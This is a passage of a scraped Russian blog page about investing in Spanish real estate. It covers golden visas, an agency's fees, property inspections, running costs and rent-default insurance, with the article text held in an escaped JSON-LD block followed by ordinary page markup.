\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c.\r\n\r\n\u0415\u0449\u0435 5 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u043f\u0440\u0438 \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438:\r\n\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438\r\n\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0434\u043b\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432 \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u0435\u0442\u0441\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0438\u0437\u043a\u0438\u0445 \u0446\u0435\u043d\u0430\u0445 \u043d\u0430 \u0436\u0438\u043b\u044c\u0435. \u0413\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u0432\u0441\u044f\u0447\u0435\u0441\u043a\u0438 \u0438\u0434\u0435\u0442 \u043d\u0430\u0432\u0441\u0442\u0440\u0435\u0447\u0443 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u043c \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f\u043c. \u041f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u0436\u0438\u043b\u044c\u044f \u043f\u0440\u043e\u0441\u0442\u0430\u044f, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0441 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0441\u043e\u043f\u0440\u043e\u0432\u043e\u0436\u0434\u0435\u043d\u0438\u0435\u043c. \u042e\u0440\u0438\u0441\u0442 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044e \u043d\u0430 \u0432\u0441\u0435\u0445 \u044d\u0442\u0430\u043f\u0430\u0445 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0431\u0443\u043c\u0430\u0433, \u0432 \u0443\u0441\u0442\u043d\u043e\u0439 \u0438 \u043f\u0438\u0441\u044c\u043c\u0435\u043d\u043d\u043e\u0439 \u0444\u043e\u0440\u043c\u0435. \u0421\u0430\u043c\u0430 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043e\u043a\u043e\u043b\u043e 15 \u0434\u043d\u0435\u0439 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u043e \u043a\u0443\u043f\u043b\u0435-\u043f\u0440\u043e\u0434\u0430\u0436\u0435.\r\n\r\n\u041f\u0440\u0438 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445, \u043e\u0442 500 000 \u0435\u0432\u0440\u043e, \u0447\u0430\u0441\u0442\u043d\u043e\u0435 \u043b\u0438\u0446\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u201c\u0417\u043e\u043b\u043e\u0442\u0443\u044e \u0432\u0438\u0437\u0443\u201d: \u0432\u0438\u0434 \u043d\u0430 \u0436\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0433\u043e \u0438 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u0445 \u0440\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u0432. \u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u0436\u0438\u043b\u044c\u044f \u0432 \u043e\u0434\u043d\u043e\u0439 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u044b\u0445 \u0441\u0442\u0440\u0430\u043d \u0415\u0432\u0440\u043e\u043f\u044b \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u043c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435\u043c \u0434\u0435\u043d\u0435\u0433. \u0412 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u044b\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0430\u0440\u0435\u043d\u0434\u0443 \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0434\u043e\u0445\u043e\u0434. \u041d\u043e \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438, \u0441\u0442\u043e\u0438\u0442 \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u043e \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0436\u0438\u043b\u044c\u044f.\r\n\u041d\u0430\u0448\u0438 \u0443\u0441\u043b\u0443\u0433\u0438\r\n\u041d\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u043e\u043c\u043e\u0449\u044c \u0432 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0438 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438. \u041e\u043f\u044b\u0442\u043d\u044b\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u044b \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u043b\u0443\u0447\u0448\u0438\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f, \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u044f\u044e\u0449\u0438\u0435 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043a\u043b\u0438\u0435\u043d\u0442\u0430. \u041c\u044b \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0438\u0440\u0443\u0435\u043c \u043f\u043e \u0432\u0441\u0435\u043c \u0432\u043e\u0437\u043d\u0438\u043a\u0448\u0438\u043c \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c, \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u043c \u043e\u0446\u0435\u043d\u043a\u0443 \u0438 \u0430\u0443\u0434\u0438\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430, \u0437\u043d\u0430\u043a\u043e\u043c\u0438\u043c \u0441 \u0442\u043e\u043d\u043a\u043e\u0441\u0442\u044f\u043c\u0438 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430, \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0438 \u0446\u0435\u043d \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u041c\u044b \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u043c \u0441 \u0447\u0430\u0441\u0442\u043d\u044b\u043c\u0438 \u043b\u0438\u0446\u0430\u043c\u0438 \u0438 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u0430\u043c\u0438. \u041f\u0440\u0438 \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u043e \u0443\u0447\u0435\u0441\u0442\u044c \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u044f. \u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0432 \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0435 \u043b\u044c\u0433\u043e\u0442\u044b.\r\n\r\n\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430\u0448\u0438\u0445 \u0443\u0441\u043b\u0443\u0433 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 5% \u043e\u0442 \u0446\u0435\u043d\u044b \u0437\u0430 \u043e\u0431\u044a\u0435\u043a\u0442 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u041f\u0440\u043e\u0446\u0435\u043d\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u043e\u043a\u0443\u043f\u0438\u0442\u0441\u044f, \u0432\u0435\u0434\u044c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439.\r\n\u0417\u0430\u0447\u0435\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0438 \u0447\u0442\u043e \u043e\u043d\u0430 \u0434\u0430\u0435\u0442?\r\n\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0442\u0438\u043f\u043e\u0432 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u043d\u0441\u043f\u0435\u043a\u0446\u0438\u0439 \u0436\u0438\u043b\u044c\u044f: Condition report, Homebuyer report \u0438 Building Survey. \u041f\u0435\u0440\u0432\u0430\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u0438\u0437\u0430 \u0432\u044b\u044f\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043b\u043a\u0438\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0439 \u0438 \u0432\u043d\u0435\u0448\u043d\u0435\u0439 \u043e\u0442\u0434\u0435\u043b\u043a\u0435 (\u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u0432\u043b\u0430\u0436\u043d\u043e\u0441\u0442\u044c, \u0441\u043b\u0430\u0431\u044b\u0439 \u043d\u0430\u043f\u043e\u0440 \u0432 \u0442\u0440\u0443\u0431\u0430\u0445 \u0438 \u0442. \u0434.), \u043d\u043e \u043d\u0435 \u0434\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u043f\u043e \u0438\u0445 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u044e. \u041e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043d\u0443\u0436\u0435\u043d \u043b\u0438 \u0440\u0435\u043c\u043e\u043d\u0442 \u0438 \u0432\u043e \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u043d \u043e\u0431\u043e\u0439\u0434\u0435\u0442\u0441\u044f. \u0412\u0442\u043e\u0440\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0435\u0442, \u043d\u0435 \u0431\u044b\u043b\u0430 \u043b\u0438 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0436\u0438\u043b\u044c\u044f \u0437\u0430\u0432\u044b\u0448\u0435\u043d\u0430. \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u0438\u0437\u0443, \u0447\u0442\u043e\u0431\u044b \u0441\u043d\u0438\u0437\u0438\u0442\u044c \u0446\u0435\u043d\u0443. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0434\u0435\u043b\u0430\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0443\u0436\u0435\u043d \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442.\r\n\u0412\u041e \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u043e\u0439\u0442\u0438\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u0438 \u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438?\r\n\u0412 \u043c\u043d\u043e\u0433\u043e\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0430\u0445 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435\u043c \u0436\u0438\u043b\u044c\u044f \u0438 \u043f\u0440\u0438\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0435\u0439 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0436\u0438\u043b\u044c\u0446\u0430\u043c\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f, \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0441\u0442\u043e\u044f\u0442 \u043e\u0442 200 \u0434\u043e 3000 \u0435\u0432\u0440\u043e \u0432 \u0433\u043e\u0434. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432 \u043d\u0430\u043d\u0438\u043c\u0430\u044e\u0442 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0442\u0430\u043a\u0443\u044e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e \u0438\u043b\u0438 \u043e\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u044e\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e \u0443\u0441\u043b\u0443\u0433\u0438 \u0441\u0430\u0434\u043e\u0432\u043d\u0438\u043a\u0430, \u0443\u0431\u043e\u0440\u0449\u0438\u043a\u0430, \u0447\u0438\u0441\u0442\u0438\u043b\u044c\u0449\u0438\u043a\u0430 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430. \u0410\u0431\u043e\u043d\u0435\u043d\u0442\u0441\u043a\u0430\u044f \u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0432\u043e\u0434\u0443 \u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 60 \u0435\u0432\u0440\u043e \u0432 \u0433\u043e\u0434, \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e \u0432\u043e\u0434\u0430 \u043e\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0443 (\u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e 0.44 \u0435\u0432\u0440\u043e \u0437\u0430 \u043a\u0443\u0431\u043e\u043c\u0435\u0442\u0440). \u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u0442\u043e\u0438\u0442 0.24 \u0435\u0432\u0440\u043e \u0437\u0430 \u043a\u0412\u0442 \u0432 \u0447\u0430\u0441. \u0413\u0430\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0434\u043b\u044f \u043d\u0430\u0433\u0440\u0435\u0432\u0430 \u0432\u043e\u0434\u044b \u0438 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f. \u0420\u0430\u0441\u0445\u043e\u0434\u044b \u043d\u0430 \u043d\u0435\u0433\u043e \u0432 \u0437\u0438\u043c\u043d\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e 200-250 \u0435\u0432\u0440\u043e \u0432 \u043c\u0435\u0441\u044f\u0446.\r\n\u0427\u0422\u043e, \u0435\u0441\u043b\u0438 \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440 \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043e\u0442\u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0432\u043e\u0432\u0440\u0435\u043c\u044f \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u043f\u043b\u0430\u0442\u0443?\r\n\u0415\u0441\u043b\u0438 \u0440\u0435\u0447\u044c \u0438\u0434\u0435\u0442 \u043e \u0434\u043e\u043b\u0433\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u0439 \u0441\u0434\u0430\u0447\u0435 \u0436\u0438\u043b\u044c\u044f, \u0445\u043e\u0437\u044f\u0438\u043d \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u043c\u043e\u0436\u0435\u0442 \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c Seguro de Impago de Alquiler \u2014 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0443 \u043e\u0442 \u043d\u0435\u0443\u043f\u043b\u0430\u0442\u044b \u0430\u0440\u0435\u043d\u0434\u044b. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0432 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0443\u044e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u043e \u0434\u043e\u0445\u043e\u0434\u0430\u0445 \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440\u0430 \u0438\u043b\u0438 \u0437\u0430\u043b\u043e\u0433 \u0437\u0430 6 \u043c\u0435\u0441\u044f\u0446\u0435\u0432. \u0414\u0430\u043b\u0435\u0435 \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u0434\u043e\u043b\u0436\u0435\u043d \u0437\u0430\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0434\u043e\u0433\u043e\u0432\u043e\u0440 \u043e \u0434\u043e\u043b\u0433\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0430\u0440\u0435\u043d\u0434\u0435 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043e\u0439 \u043f\u043e\u043b\u0438\u0441. \u0426\u0435\u043d\u0430 \u043f\u043e\u043b\u0438\u0441\u0430 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0441\u0443\u043c\u043c\u044b, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0441\u0434\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0430\u0440\u0435\u043d\u0434\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 850 \u0435\u0432\u0440\u043e \u0432 \u043c\u0435\u0441\u044f\u0446, \u0430 \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u043f\u043e\u043a\u0440\u044b\u0442\u044c \u0434\u043e 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u043d\u0435\u0443\u043f\u043b\u0430\u0442\u044b, \u0435\u0435 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0440\u0430\u0432\u043d\u0430 400 \u0435\u0432\u0440\u043e \u0432 \u0433\u043e\u0434.","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2022\/01\/investirovat-ispanii-ae58.png","width":1024,"height":648}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/nedvizhimost/sroki-likvidnosti-obektov-nedvizhimosti-vypusk-4/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2022/01/investitsii-nedvizhimost-ispanii-b2092-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/nedvizhimost/sroki-likvidnosti-obektov-nedvizhimosti-vypusk-4/" rel="bookmark">Сроки ликвидности объектов недвижимости. Выпуск 4</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29.01.2022</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/nedvizhimost/skolko-stoit-ispanskaya-nedvizhimost-v-2020-godu-obnovlenie-posle-covid-19-trendy-obzory-prognoz/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2022/01/investitsionnaya-nedvizhimost-ispanii-c1e66d-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/nedvizhimost/skolko-stoit-ispanskaya-nedvizhimost-v-2020-godu-obnovlenie-posle-covid-19-trendy-obzory-prognoz/" rel="bookmark">Сколько стоит испанская недвижимость в 2020 году Обновление после Covid-19: тренды, обзоры, прогноз</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29.01.2022</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/nedvizhimost/spros-na-nedvizhimost-v-ispanii-rastet-osobenno-investorov-interesuyut-regiony-kosta-brava-i-barselona/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2022/01/investitsionnaya-nedvizhimost-ispanii-c1e66d-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/nedvizhimost/spros-na-nedvizhimost-v-ispanii-rastet-osobenno-investorov-interesuyut-regiony-kosta-brava-i-barselona/" rel="bookmark">Спрос на недвижимость в Испании растет: особенно инвесторов интересуют регионы Коста Брава и Барселона</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29.01.2022</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nedvizhimost/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fnedvizhimost%2Fdoxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa 